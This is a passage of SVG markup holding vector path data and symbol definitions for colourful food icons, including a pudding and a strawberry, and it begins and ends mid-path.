7.6 62.7 19.5 18.2 11.7 29.8 29.7 36.8 49.9 7.1 20.5 10.4 42.4 20.8 61.6 5.2 9.5 12.1 18 20.7 24.6z" fill="#FFF2BD" ></path><path d="M560 427.6C467.6 470.1 432.9 604.2 389.2 609c-62.7 7-60.5-93.4-137.2-73.8 25.8-79.7 107.8-175.1 260.2-161 28 2.6 42.3 21.1 47.8 53.4z" fill="#B16939" ></path><path d="M742 498.1c-17.9 28.2-35.8 56.3-53.7 84.4-8.9 13.9-17.7 27.8-26.6 41.7-4.4 6.9-8.8 13.9-13.2 20.8-2.1 3.2-4.1 6.4-6.2 9.7-1.6 2.6-1.9 5-5.3 3.9-13.8-4.7-26.6-12.3-39.9-18-12.8-5.5-27.6-10.7-41.7-8.4-27.1 4.4-46.6 30.8-58.8 53.3-6.6 12.2-12 25-17.5 37.8-5.4 12.7-10.5 26-18.1 37.6-7.4 11.3-18.7 21.3-33 16.1-12.4-4.5-22.3-15.3-32.5-23.4-10.4-8.3-21.7-16.1-34.7-19.7-14.7-4-30-1.4-44.3 3-30 9.4-58.2 24.6-85.7 39.6-13.1 7.2-26.2 15.8-41.9 14.2-13.3-1.4-25-8.9-34.3-18.1-20.6-20.3-33.6-49.2-39.1-77.4-0.7-3.4-1.3-6.9-1.6-10.4-0.1-1.1 0.1-2.4-0.3-3.4-0.2 0-0.2 0.2-0.1 0.4 1-15.2 2.5-30.4 5.3-45.4 9 9.2 20.8 13.4 31.7 4.6 10-8.2 14-20.5 18.4-32.1 4.2-10.9 8.9-21.6 15.5-31.3 7.1-10.3 16.4-18.5 27-25.2 12.4-7.9 26.2-13.7 40.5-17.3-11.6 35.8-11.2 74.4 0.7 110.2 10.1 30.3 29.3 58.1 59.5 70.9 29.8 12.7 64.7 10.6 94.8 0.4 31.3-10.6 58-31.7 79-56.8 23-27.5 39.9-59.7 52.7-93 13.5-35.3 25.2-74 23.9-112.1-0.2-4.4-0.4-8.9-0.8-13.3-0.4-4-1.4-8-1.7-12-0.2-2.6 1.2-2.7 3.6-3.6 3.7-1.4 7.3-2.8 11-4.1 17.1-5.7 35.8-8.3 53.7-6.6 14.5 1.4 29.6 7.1 35 21.8 5.7 15.4 0.4 33.7-5.1 48.3-6.4 17-15.7 32.7-25.3 48.1-4.2 6.8-9.5 14.6-7.3 23 2 7.4 9 11.1 16.1 12 15.9 2 32.2-5.9 45-14.6 14.1-9.6 26.6-21.7 37.9-34.4 6.2-6.7 11.9-13.8 17.4-21.2z" fill="#FFE39C" ></path><path d="M639.4 659.3c-13.8 22-27.8 43.9-41.2 66.2-12.9 21.4-25.4 42.8-41.3 62.1-31.2 37.8-71.5 67.5-117.5 84.9-47.5 18-99.4 23-149.6 16.8-47.7-5.9-98.5-21.3-136.1-52.3-4.6-3.8-8.8-7.3-11.6-12.6-3-5.7-5.8-11.5-8.3-17.4-5.4-12.7-9.6-25.9-12.7-39.4-6.5-27.9-9.3-57.6-7.4-86.2 2 23.5 10.4 47 22.5 67.2 10.6 17.7 26.2 36.1 47.1 41.2 11.2 2.7 22 0.5 32.1-4.8 10.6-5.5 20.9-11.5 31.5-17.1 21.2-11.1 42.8-22 65.5-29.6 11.1-3.7 22.8-6.7 34.6-6.4 11.1 0.3 21.8 3.9 31.4 9.5s18.2 12.9 26.7 20c8.1 6.8 17.4 15.3 28.4 16.8 22.6 3.2 34.2-28.7 41.2-44.7 9.5-21.7 18.1-44.1 31.6-63.8 13.3-19.4 34.7-40.4 60.2-37.9 26 2.6 48.7 19 72.9 27.5z" fill="#F6CB7C" ></path><path d="M823.6 498.1c-14.9 25.6-28.5 60.9-44 100.5l-53.9 123C666.9 834.4 573 940.3 385.6 940.3c-136.4 0-206.6-50.2-241.2-111.7 74.1 74.1 323.1 122 443.6-85.8 10.9-18.8 29-47.9 51.5-83.4 16.1 5.7 29.8 6.6 37.8-6 91-144.4 146.3-155.3 146.3-155.3z" fill="#576B2C" ></path><path d="M562.8 466.4c0 40.2-48.8 258.4-206 258.4C252 724.8 243 611 243 587.5c0-15.4 3-33.4 9-52.2 76.7-19.6 74.5 80.8 137.2 73.8 43.7-4.9 78.4-138.9 170.8-181.5 1.9 11.3 2.8 24.2 2.8 38.8z" fill="#874622" ></path><path d="M836.1 348.9c-55.4-42.1-11.4-132-126.3-153.7-114.8-21.7-59.2 147.6-119.4 152.4-60.2 4.8-7.2-89.1-83.1-96.4-31.7-3-88.8 17.7-144.6 42.9 151.1-116.8 331.8-189.8 422.9-189.8 59.8 0 93.8 16.6 113 41.3 0.2 0.5 0.3 1 0.5 1.5 19.6 56.7-15.9 125.7-63 201.8z" fill="#FFF7D7" ></path><path d="M922.9 244c-2.6 18.1-6 37-10.8 54.2-2.1 6.9-4.5 14.1-7 21.6-13.6 34.9-34.9 54.9-68.9 29 47-76.1 82.5-145 62.9-201.8-0.2-0.5-0.3-1-0.5-1.4 21 27 24.3 63.5 24.3 98.4z" fill="#B6BC69" ></path><path d="M869.5 121.3c-19.8-10.7-47-17-84-17-91.1 0-271.8 73-422.9 189.8C225.9 399.8 113.3 541.3 113.3 697c0 19.5 1.6 40.8 6 62.4-9.3-29.9-12.4-60.3-12.4-87.2 0-321.8 489.8-582.1 660.2-582.1 50.7 0 82.5 12.2 102.4 31.2z" fill="#FFFFFF" ></path><path d="M883.3 118.5c-23-32.9-63.2-48.8-122.7-48.8-48.8 0-122.5 20.6-202.2 56.5-5.6 2.5-8.1 9.2-5.6 14.8 1.2 2.7 3.4 4.8 6.3 5.9 2.8 1.1 5.8 1 8.6-0.3 76.7-34.7 147-54.6 192.9-54.6 51.7 0 85.8 12.8 104.4 39.3 17 24.3 19.3 57.5 19.3 86.8 0 21-11.8 61.4-33.1 113.8-18.4 45.3-42.5 95.2-62.8 130.2-14.3 24.5-26.9 56.8-41.6 94.1l-0.4 1.1c-19.8 50.5-42.2 107.7-74.6 160.6-37.1 60.7-80.3 104.1-132.1 132.5l-0.1 0.1c-5.3 3.1-7.1 9.7-4.3 15.1 2 3.6 5.7 5.8 9.8 5.8 2.2 0 4-0.6 5.6-1.7 55.1-30.4 100.9-76.3 140.1-140.3 33.4-54.6 56.3-112.9 76.4-164.3l0.8-1.9c14.2-36 26.4-67.1 39.7-90 20.8-35.7 45.4-86.6 64.2-132.9 15.9-38.8 34.9-91.4 34.9-122.2-0.2-32.8-3-70.4-23.5-99.6zM444 186.7c-68.7 41.4-166.7 110.4-243.6 204-73.7 89.8-111.1 181.5-111.1 272.5 0 45.5 8.8 110.6 51 162.9 46.8 57.9 123.3 87.3 227.6 87.3 6.2 0 11.2-5 11.2-11.2s-5-11.2-11.2-11.2c-97.2 0-167.9-26.6-210.2-78.9-38-47.1-46-106.9-46-148.9 0-85.7 35.7-172.6 106.1-258.3 75-91.4 170.7-158.6 237.9-199 5.3-3.3 6.9-10.2 3.7-15.4-3.3-5.3-10.2-7-15.4-3.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-pudding" viewBox="0 0 1024 1024"><path d="M245.2 408.9L204 715c-31.9-13-42.6-44.2-84.5-64.8-14.1-6.9-24.5-16.3-32.2-26.9 6.9-62.7 37.5-211.3 47.2-257.8 12.4 33 91.2 30.5 110.7 43.4z" fill="#FFD071" ></path><path d="M937.5 557.7c-5.6-12.3-25.9-48.1-52.9 55.7C868 677 870.1 708 857 732.2l-51.4-381h75.9c0 0.1 35.8 118.4 56 206.5zM372.4 524.9l-15.9 168.6c-4 1.2-8.1 2.5-12.4 4C267.2 724.1 229 725.2 204 715l41.3-306.1c2.4 1.6 3.9 3.4 4.3 5.5 3.5 19.9 48.6 97.7 122.8 110.5z" fill="#F7BA41" ></path><path d="M857 732.2c-8.3 15.3-22.6 27.8-51.4 44.1-41.6 23.5-65.7 12.7-88.9 1.2l-23.1-161.1c6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6L857 732.2z" fill="#F3B00C" ></path><path d="M518.5 537.8v314.7c-91.9-8.9-5.8-202.5-158.6-160-1.1 0.3-2.3 0.6-3.4 1l15.9-168.6c1.9 0.3 3.9 0.6 5.9 0.9 4.9 0.6 9.9 0.9 15 0.9 40.7 0 62.3-4.8 77.8-9.8 28.4-0.9 41.9 8.8 47.4 20.9z" fill="#FFD071" ></path><path d="M716.8 777.6c-18.2-9-35.9-18.4-61.2-11.8-57.3 15.2-42.1 95.9-137.1 86.7V537.8c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9l23.2 161.2z" fill="#F7BA41" ></path><path d="M518.5 445.9v91.9c-6.3-13.9-21.9-19.4-36.1-20.7-3.9-0.4-8-0.8-11.9 0-4.4 0.8-8.7 2.6-13.1 3.7-9.4 2.2-19 3.6-28.7 4.5-18.8 1.8-38.7 2.8-57.4-0.5-17.2-3.1-33.7-10-48.4-19.4-29.1-18.4-54-46.5-68.6-77.6-3.3-7-3.7-16.2-11.1-20.1-7.4-3.9-16.5-5.3-24.6-6.9-18.4-3.6-37.1-6.1-54.9-12.4-14.7-5.3-31-14.8-30.8-32.5 0.1-10.2 2.8-20.8 4.5-30.9 1.8-10.9 3.7-21.8 5.6-32.8 1.2 32 41.8 40.3 66.6 45 15.4 2.9 31.5 4.2 46.4 8.9 6.2 1.9 11.7 4.3 13.4 11 2 7.5 4.2 14.8 7.2 22 11 26.6 28.5 51.8 52.3 68.5 12.1 8.5 26 14.6 40.5 17.7 15.6 3.3 31.7 2.8 47.6 1.9 17.7-1 35.5-3.2 52.3-8.8 16.4-5.5 31.8-12.3 49.2-12.5z" fill="#823919" ></path><path d="M805.7 351.3l-1.8-13.3c-8.5 2.4-15.3 5.2-18.4 9.4-0.8 1.1-1.6 2.4-2.6 3.9-14.9 23.3-51.9 95.3-111.2 112.6-8.3 2.4-17 3.8-26.1 3.8-78.8 0-86.7-21.7-126.1-21.7h-1v91.9c0.8 1.8 1.5 3.7 2 5.6 9.7 38.1 52.2 81.8 81.1 66 28.9-15.8 10.5-56.9 49.9-52.9 28.2 2.8 26.5 35.6 42.1 59.9 6.2 9.7 15.2 18 29.8 22.6 43.4 13.5 41-109.7 58.1-134.7s24.8 12.3 42.9-13.6l-18.7-139.5z" fill="#72280E" ></path><path d="M857.8 388c-16.4 34.5-19.1 82.5-33.4 102.8l-18.8-139.5-1.8-13.3c27.2-7.6 72.2-11.3 72.3-45.7 0.3 2.2 4.4 38.4 7.9 59 3.6 21.1-9.5 30.8-26.2 36.7z" fill="#823919" ></path><path d="M746.1 201.6c0.8 2.4 4.6 28.3-6.2 42.7-2.4 3.2-5.5 5.9-9.5 7.5-90.1 38.2-132.7-42.2-220.7 22.7-80.3 59.2-116.6-13.2-164.2-10-54.2 3.6-57.3 60-112.6 52.4-17.1-2.4-39.8-13-53.1-29.1-8.7-10.6-13.3-23.5-9.6-38-16.1 10.2-27.7 23.7-27 42.4 2 55.1 122.2 41.4 126.1 63.1 3.9 21.7 37.4 112.3 124.1 112.3 86 0 86.7-21.3 125.1-21.7h1c39.4 0 47.3 21.7 126.1 21.7 9.1 0 17.8-1.4 26.1-3.8 59.3-17.3 96.3-89.2 111.2-112.6 1-1.5 1.8-2.8 2.6-3.9 0.6-0.8 1.3-1.6 2.2-2.3 0.1-0.1 0.3-0.2 0.5-0.4 0.6-0.4 1.1-0.8 1.8-1.2 0.1-0.1 0.3-0.2 0.5-0.3 0.1-0.1 0.2-0.1 0.3-0.2l0.6-0.3 0.6-0.3 0.6-0.3c0.5-0.2 1-0.5 1.5-0.7 0.3-0.1 0.6-0.3 1-0.4 2.7-1.1 5.7-2.1 9-3 27.2-7.6 72.2-11.3 72.3-45.7v-0.1c-0.2-66.2-120.5-61-130.3-90.5z" fill="#9E5126" ></path><path d="M204 715l-14.7 109.4C106.5 755 85.9 670.5 85.9 643c0-4.8 0.5-11.5 1.4-19.7 7.7 10.6 18.1 20 32.2 26.9 41.8 20.6 52.6 51.8 84.5 64.8z" fill="#F7BA41" ></path><path d="M356.5 693.5l-19.6 207.2c-63.5-18.5-111.5-45.9-147.7-76.3L204 715c25.1 10.2 63.3 9.1 140.1-17.5 4.3-1.5 8.4-2.8 12.4-4z" fill="#EF9E0F" ></path><path d="M518.5 852.5v72.2c-71.3-0.4-131.3-9.4-181.5-24.1l19.6-207.2c1.1-0.3 2.3-0.6 3.4-1 152.7-42.4 66.6 151.2 158.5 160.1z" fill="#F7BA41" ></path><path d="M732.3 886.1c-52.1 21.9-115.5 36.6-192.2 38.5-5.6 0.1-11.2 0.2-16.9 0.2h-4.8v-72.2c94.9 9.2 79.7-71.6 137.1-86.7 25.3-6.7 43 2.7 61.2 11.8l15.6 108.4z" fill="#EF9E0F" ></path><path d="M865.6 795.9c-32.7 33.7-76.2 66.3-133.3 90.2l-15.6-108.5c23.2 11.4 47.3 22.3 88.9-1.2 28.8-16.3 43.1-28.8 51.4-44.1l8.6 63.6z" fill="#EA9206" ></path><path d="M951 643c-1.9 23.8-24.9 90.4-85.3 152.9l-8.6-63.6c13.1-24.2 11-55.2 27.6-118.8 27-103.8 47.3-68 52.9-55.7 8.7 38 14.5 70.3 13.4 85.2z" fill="#EF9E0F" ></path><path d="M730.3 251.8c-22.9 9.7-47.3 12.7-71.9 9.3-20.6-2.9-40.6-9.4-61.2-12-23-2.8-45.3 1-65.9 11.7-13.8 7.1-25.5 17.4-39 24.8-10.6 5.8-22.2 10.2-34.3 11.6-19.6 2.3-38-4-55.3-12.6-15.1-7.5-30.1-17.4-47.1-19.8-20.3-2.9-39.5 6.2-54.5 19.2-13.8 12-26.1 27-44.5 31.7-21.1 5.4-44.4-2.4-61.8-14.5-9.2-6.4-17.5-14.6-22.2-24.9-2.3-4.9-3.6-10.3-3.7-15.7-0.1-2.8 0.2-5.6 0.7-8.3 0.4-2.2 0.5-2.4 2.2-3.7 1.3-1 2.9-1.7 4.4-2.5 12.6-7 26.3-12 39.9-16.5 7.2-2.4 14.4-4.6 21.6-7 6-2 13.3-3.9 18.3-7.9 4.7-3.8 7-10.7 9.7-15.9 3-5.9 6.1-11.7 9.5-17.3 7.2-11.7 15.8-22.4 26.1-31.5 18.1-15.8 40.5-25.5 63.9-29.9 24.2-4.6 50.9-5.5 74.9 0.7 17.1 4.4 32.9 11 50.6 13.1 27.5 3.3 56 2.2 82.8-4.9 19.9-5.3 38.9-12.3 59.8-12.3 20.1-0.1 41 3.2 58.9 12.6 20 10.5 34.4 28.5 44.2 48.6 4.3 8.7 9.2 18.5 10.3 28.2 0.9 8.1 0.8 16.6-1.1 24.5-1.9 8.9-6.5 17.5-15.3 21.2z" fill="#B16939" ></path><path d="M679.1 123.6c-19.6-6.8-42.1-8.7-62.6-5.7-14.4 2.1-28 7.1-42 10.9-18.9 5.1-38.2 7-57.8 6.7-17.1-0.2-34.2-1.8-50.7-6.6-10.9-3.2-21.5-7.4-32.7-9.6-18.5-3.6-38.1-3.3-56.7-1-36.5 4.5-70.1 20.8-92.7 50.3-6 7.9-11.1 16.3-15.7 25.1-4 7.6-7 18.2-14.8 22.6-8.8 5-19.2 7.4-28.8 10.5-10.2 3.3-20.5 6.7-30.4 10.8-17.2 7-36.4 16.6-45.9 33.4-4 7-4.4 13.7-5.2 21.5-0.5 5.2-1.8 10.5-2.7 15.7-1.6 9.3-3.2 18.6-4.7 27.9-0.7 4.3-1.4 8.6-2 12.9-0.4 2.8-0.8 5.5-0.7 8.3 0.1 2.7 1.5 5.5 1.6 8.1 0.1 4.1-1.9 9.2-2.8 13.3l-3.3 15.9c-6 29.2-11.9 58.4-17.5 87.7-6.1 31.9-12.1 63.8-17.3 95.9-3.4 21.1-7.7 42.9-7.8 64.3 0 9.3 1.7 18.5 3.8 27.5-6.6-18.1-12.2-37.7-11.1-57.2 0.7-12.3 2.4-24.6 4.2-36.8 5.3-36.6 12.2-73.1 19.1-109.4 6.5-33.9 13.3-67.8 20.3-101.7 1.1-5.2 3.2-11.2 3.4-16.5 0.1-2.3-1.1-4.8-1.3-7.2-0.3-3.6 0.2-7.1 0.7-10.6 1-6.6 2.1-13.1 3.1-19.7 1.9-11.3 4.7-22.8 5.9-34.2 0.6-6.2 0.7-11.7 3.3-17.6 5.8-13.1 18.2-22 30.4-28.6 13.6-7.3 28.4-12.4 43-17.1 10.4-3.4 22.4-5.8 31.8-11.7 5.3-3.3 7.7-10.2 10.4-15.5 11.4-22.6 25.7-43.2 47-57.5 15.6-10.5 33.5-17.1 52-20.4 20.9-3.8 43.5-4.6 64.4-0.7 13.7 2.6 26.5 8.3 40 11.5 22.5 5.3 46.9 5.8 69.8 3.3 18.9-2 36.3-8.2 54.6-12.9 20.7-5.4 42.6-5.5 63.5-0.9 12.5 2.8 24.5 7.6 34.9 15z" fill="#FFFFFF" ></path><path d="M859.9 333.2c0.1-3.2-0.1-6.6-0.7-10.1-3.1-18.2-6.7-49.6-7.5-56.4-0.2-21.6-10.6-38.4-31.8-51.5-16.7-10.4-37.6-16.8-56-22.4l-0.4-0.1c-14-4.3-37.3-11.4-39.2-17.1-11-32.9-26.5-56-47.6-70.6-17.4-12.1-38.5-18.3-66.1-19.6-23.3-1-39 3.7-54.2 8.3-16 4.9-32.6 9.9-61.6 9.9-6.1 0-11.1 5-11.1 11.1s5 11.1 11.1 11.1c32.3 0 52.1-6 68-10.8 14.6-4.4 27.1-8.3 46.7-7.4 23.2 1.1 40.6 6 54.5 15.6 17 11.8 29.8 31.2 39.2 59.4 5.5 16.5 26.4 22.9 52.9 31.1l1 0.3c33.9 10.3 72.3 22 72.4 53.3v1.4c0.3 3.1 4.4 37.8 7.8 58.2 0.4 2.2 0.5 4.5 0.3 6.5-0.2 1.4 0 2.8 0.4 4.2 31.2 105.1 66.9 239.1 64.4 270.8-1.1 13.1-9.4 39.6-25.7 69-14.5 26.3-41 65.1-84.6 101-4.7 4-5.3 10.9-1.4 15.6 2.1 2.6 5.2 4 8.6 4 2.6 0 5.1-0.9 7.1-2.5C890 726.4 922.1 640.7 924.6 610c3.4-43.4-48.3-221.7-64.7-276.8zM617.6 872.1c-0.6-3.1-2.4-5.7-4.9-7.3-2.4-1.6-5.3-2.2-8.2-1.6-33.4 6.4-69.7 9.6-107.8 9.6-82 0-154.4-11.9-215.2-35.4-50-19.3-92.2-46.3-125.6-80.5-25.5-26-46.1-56.7-59.5-88.6-11-26.3-14.9-48.1-14.9-58.9 0-13.9 4.8-55 27.6-171.8 0.6-2.9 0-6-1.6-8.5-1.6-2.4-4.2-4.2-7.1-4.7-2.9-0.6-5.9 0-8.4 1.7s-4.2 4.3-4.7 7.1c-18.6 95-28.1 154.3-28.1 176.2 0 12.8 4.1 36.6 15.6 65 14.3 35.3 36.8 69.2 65.1 98.1 35.8 36.5 80.7 65.4 133.6 85.8 63.3 24.5 138.4 36.9 223.2 36.9 39.3 0 77-3.4 112-10 6-1.1 10-6.9 8.9-13v-0.1zM115 335.8l0.4 0.1h0.1c0.3 0 0.7 0.1 1.2 0.1 5.5 0 10.1-4.1 10.8-9.4 3.1-21.3 9-54.1 9.5-57 0.2-0.9 0.2-1.7 0.2-2.2v-0.5c-0.4-12.3 7-23 22.7-32.6 15.3-9.4 35.5-15.8 51.7-21.1l0.2-0.1c19.4-6.2 28.9-9.5 34.2-15.6 2.7-3.2 4.9-7.3 7.9-13.1l0.6-1.2c6.2-12.3 15.6-31 33.6-46.7 21.3-18.6 50.3-28.4 86.2-29.3 6-0.2 10.7-5.1 10.7-11.1v-0.2c-0.2-5.9-5.2-10.7-11.1-10.7h-0.1C332.7 86.4 299 98 273.7 120c-21.1 18.3-31.8 39.4-38.9 53.4l-0.8 1.6c-1.7 3.3-3.6 7.1-4.6 8.3-2.6 2.1-17.7 6.9-24.2 9l-0.3 0.1c-36 11.6-90.2 29-89.6 74.1-0.2 1.1-0.5 2.9-0.9 5.3-2 11.2-6 34.6-8.5 51.4-0.6 2.9 0.1 5.8 1.7 8.2 1.7 2.3 4.4 4 7.4 4.4z" fill="#934A19" ></path></symbol><symbol id="icon-food-strawberry" viewBox="0 0 1024 1024"><path d="M799 780c-27.5 27.5-100.4 64.8-188.8 97.1 1.6-0.6 3.3-1.2 4.9-1.8-24.2-40.7-66.3-22.5-91.9-58.4-25.6-35.9 72.6-132.4 10.2-205S403.5 576 348 571.8c-55.5-4.3-114.5-75.2-147.8-120.5-13.9-18.9-20.7-54.3-23.8-89 17.6-41.9 37-78 56.7-104.7 2.6 32.6 19.6 94.1 64.7 102.9 117 23.1 184.3-39.1 256.3-6.8 17.7 7.9 29.5 22.5 38 40.8 13.9 29.6 19.6 68.9 29 105.2 9.2 35.4 21.9 68.1 49.1 86.4 64.5 43.2 132.2 49.4 187.3 9.6 3.9-2.8 7.7-5.8 11.4-9 11.4 86.1-26.6 150.1-69.9 193.3z" fill="#F9724C" ></path><path d="M615.2 875.3c-51.8 19.1-104.7 35.2-158.5 47.7-53.5 12.4-108.3 21.7-163.4 22.7-31 0.6-62.7-1.3-92.6-10 6 1.7 12.9 4.4 19.1 3.7 5-0.6 9.9-1.4 14.8-2.6 10.2-2.4 20.1-6.2 29.4-11.2 21.8-11.6 40.8-29.7 54.5-50.2 22.8-34.3 8.2-74.7-10.6-107.1-26.5-45.7-62.2-85.5-94.1-127.3-14.6-19.1-28.1-37.9-36.5-60.6-8-21.7-12.2-44.6-14.2-67.5-4-44.3-0.3-89.2 6.8-132.9 1-6.2 4.1-12 6.6-17.8 2.4 26.4 5.7 55.1 17.8 79.1 6.1 12 15.4 22.6 23.7 33.1 8.5 10.7 17.3 21.1 26.6 31.1 18 19.5 37.9 38.1 60.9 51.5 11.1 6.5 23.3 11.7 36.1 13.9 13.8 2.3 28 1 41.8-0.4 28-2.9 56.3-7.5 84.2-1 25.6 6 47.4 21.2 64.5 40.7 18 20.5 24.8 46 21.6 73-3.3 27.7-15 53.3-24.8 79.1-4.6 12.2-9.9 25.3-10 38.5-0.2 12.9 8.1 22.7 18.2 29.8 20.4 14.4 48.2 13.2 67 30.7 4.3 4.2 8 8.9 11.1 14z" fill="#ED4233" ></path><path d="M316.5 878.4c-14 19.3-31.6 36.3-52.8 47.5-10.5 5.5-21.8 9.6-33.4 11.9-5.1 1-10.7 2.4-15.8 1.4-6.2-1.2-12.4-3-18.5-4.9-21.7-6.9-41.9-18.1-56.7-35.8-15-18-24.2-40.2-30.3-62.6-13.1-47.9-13.6-99-10.4-148.3 3.3-50.4 11.3-100.5 22.4-149.7 12.4-54.9 29-108.6 49.4-161 0 3.9-1.3 8.2-1.9 12-0.6 4.2-1.2 8.4-1.8 12.7-1.2 8.9-2.2 17.9-3 26.9-1.7 18.9-2.5 37.9-2.1 56.9 0.7 36.2 5.6 73.4 20.5 106.7 7.4 16.5 18 30.7 28.9 45.1 11.1 14.7 22.6 29.2 34 43.6 22.2 28.2 45.1 56.4 63.1 87.5 9.7 16.7 18.3 34.8 21.3 54.1 3.1 19.9-1.1 39.7-12.9 56z" fill="#D10305" ></path><path d="M869 586.6c-21.1 18.3-46.9 30.9-74.7 34.5-28.2 3.6-56.8-1.9-82.9-12.7-24.7-10.3-50-24.3-65.3-47-15.9-23.6-23-52.2-29.3-79.6-6.4-28-11.4-57-22.9-83.5-5.1-11.8-11.8-23-21.1-31.9-9.4-9-21.1-14.6-33.6-18.1-28.7-8-58.4-2.6-87 3.4-29.1 6.1-58.2 12.5-88.1 13.8-15 0.7-30.1 0.1-45.1-1.6-13.7-1.6-27.9-3.3-39.9-10.7-22.2-13.8-34.1-40.2-40.6-64.6-1.8-6.9-3.3-13.8-4.3-20.9-0.4-2.8-1.5-6.5-1.1-9.2 0.3-2.1 1.8-3.4 3.1-5.2 8.7-11.3 18.4-21.5 29-31 21-19 44.3-35.6 70.2-47.1 26.7-11.8 55.6-17.8 84.8-17.3 29.2 0.5 58 7.3 85.2 17.7 54.5 20.9 103 55.3 147.2 92.9 44.4 37.8 86.1 79.6 122.6 125.1 36.3 45.2 68.4 95.7 84.9 151.6 4 13.6 7.1 27.5 8.9 41.4z" fill="#F7B696" ></path><path d="M621.2 499.7c-22.3 2.4-37.4 2.1-37.4 2.1s-10.2-48.5 8.4-107.4c13.9 29.7 19.6 68.9 29 105.3z" fill="#ED4233" ></path><path d="M870.8 606.2c-4.4-3.3-8.8-6.9-13.1-10.5-47.8-40.3-92.7-100.2-92.7-151.8-38.7 38.7-103 51.6-143.7 55.9-9.4-36.4-15.1-75.6-29-105.2 8.5-26.8 22.9-55.8 47.1-83.4-101.2 0-150.5-92.4-178.2-148.6 0.5 0.1 1 0.2 1.4 0.3 1.3 0.3 2.7 0.6 4 0.9 0.6 0.1 1.2 0.3 1.7 0.4 1.6 0.4 3.3 0.8 4.9 1.2 0.5 0.1 1 0.2 1.4 0.4 2 0.5 4.1 1.1 6.2 1.7 0.7 0.2 1.3 0.4 2 0.6 2.1 0.6 4.2 1.3 6.3 1.9 0.7 0.2 1.4 0.4 2.1 0.7 1.1 0.4 2.3 0.8 3.4 1.2 0.8 0.3 1.7 0.6 2.5 0.9 2.6 0.9 5.3 1.9 7.9 2.9 1 0.4 2.1 0.8 3.1 1.2 2.6 1 5.2 2.1 7.8 3.2 1 0.4 2.1 0.9 3.1 1.3 0.2 0.1 0.3 0.1 0.5 0.2 0.9 0.4 1.9 0.8 2.9 1.3 1.4 0.6 2.7 1.2 4.1 1.9 1.2 0.6 2.4 1.1 3.6 1.7 1.2 0.6 2.4 1.1 3.6 1.7 1.3 0.6 2.5 1.2 3.8 1.9 1.1 0.5 2.1 1.1 3.2 1.6 2.6 1.3 5.3 2.8 8 4.2 1.3 0.7 2.5 1.4 3.8 2.1 0.1 0.1 0.3 0.2 0.4 0.2 1.1 0.6 2.3 1.3 3.4 1.9 1.2 0.7 2.4 1.4 3.6 2 0.1 0.1 0.2 0.1 0.2 0.1 2.5 1.5 5.1 3 7.7 4.5 1.4 0.8 2.8 1.7 4.2 2.5 1.2 0.7 2.4 1.5 3.6 2.2 2.6 1.6 5.2 3.3 7.9 5l5.1 3.3c1 0.7 1.9 1.3 2.9 1.9 1.3 0.9 2.7 1.8 4 2.7s2.7 1.9 4 2.8c2.7 1.9 5.4 3.8 8.1 5.8 0.2 0.2 0.4 0.3 0.7 0.5 1.1 0.8 2.3 1.7 3.4 2.5 1.4 1 2.7 2 4.1 3 1.4 1 2.8 2.1 4.1 3.1 1.1 0.9 2.3 1.8 3.4 2.6 0.3 0.2 0.6 0.5 0.9 0.7 1.3 1 2.7 2.1 4 3.1l0.2 0.2c1.3 1.1 2.7 2.1 4 3.2 1.4 1.1 2.8 2.3 4.2 3.4 1.4 1.1 2.7 2.2 4.1 3.3 0.2 0.2 0.4 0.3 0.7 0.5 1.3 1 2.5 2.1 3.8 3.2 1.4 1.2 2.9 2.4 4.3 3.6 1.4 1.2 2.9 2.4 4.3 3.7 1.4 1.2 2.9 2.5 4.3 3.7 1.4 1.3 2.9 2.5 4.4 3.8s2.9 2.6 4.4 3.9c2.9 2.6 5.8 5.2 8.7 7.9 0.1 0.1 0.2 0.2 0.4 0.3 2.7 2.5 5.5 5 8.2 7.6l0.5 0.5c3 2.8 6 5.7 9 8.6 1.4 1.4 2.9 2.8 4.3 4.1l0.3 0.3c2.7 2.6 5.4 5.3 8.2 8l1 1 4.6 4.6c3.5 3.5 7 7.1 10.4 10.6 0.9 0.9 1.7 1.8 2.5 2.6 0.8 0.9 1.7 1.7 2.5 2.6 2.5 2.6 5 5.2 7.4 7.8 0.1 0.1 0.2 0.3 0.4 0.4 1.5 1.6 2.9 3.2 4.4 4.7 1.6 1.7 3.2 3.5 4.7 5.2 0.8 0.9 1.5 1.7 2.3 2.6 2.3 2.5 4.6 5.1 6.8 7.6 0.7 0.8 1.5 1.7 2.2 2.5s1.5 1.7 2.2 2.5c11.4 13.3 21.9 26.2 31.3 38.9 0.6 0.7 1.1 1.5 1.6 2.2 9.3 12.5 17.6 24.7 25 36.6 0.4 0.7 0.9 1.4 1.3 2 0.5 0.7 0.9 1.5 1.4 2.2 0.8 1.3 1.6 2.7 2.4 4 1.7 2.8 3.3 5.5 4.8 8.3 3.1 5.5 6.1 10.9 8.9 16.2 0.7 1.3 1.4 2.7 2 4 1.4 2.7 2.7 5.3 3.9 7.9 0.6 1.2 1.1 2.4 1.7 3.5 0.1 0.3 0.3 0.5 0.4 0.8 0.4 0.8 0.8 1.7 1.1 2.5 0.3 0.6 0.6 1.2 0.8 1.8 0.5 1 0.9 2 1.4 3.1 0.5 1.2 1 2.3 1.5 3.5s1 2.4 1.5 3.5c0.3 0.8 0.6 1.5 0.9 2.3 0.4 0.9 0.7 1.8 1.1 2.7 0.4 1.1 0.9 2.3 1.3 3.4 0.5 1.3 1 2.5 1.4 3.8 0.9 2.5 1.8 5 2.6 7.5 0.4 1.1 0.7 2.2 1.1 3.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1.2 0.8 2.4 1.1 3.5v0.1c0.3 0.8 0.5 1.7 0.8 2.5 0.2 0.6 0.4 1.3 0.6 1.9 0.3 1 0.6 1.9 0.8 2.9 0.3 1.2 0.7 2.3 1 3.4 0 0.1 0.1 0.2 0.1 0.4 0.6 2.3 1.2 4.5 1.7 6.7 1.2 4.8 2.2 9.6 3.1 14.3 0.2 1.2 0.4 2.3 0.6 3.5 0.2 1.1 0.4 2.3 0.6 3.4 0.2 1.1 0.4 2.3 0.5 3.4 0.2 1.1 0.3 2.3 0.5 3.4 1 6.5 1.6 13 1.9 19.4z" fill="#F9724C" ></path><path d="M773.1 282.7c56-33.2 84.3-95.3 85.7-98.4 4.1-9.1 0-19.9-9.2-23.9-9.1-4.1-19.9 0-23.9 9.2-0.1 0.2-8.6 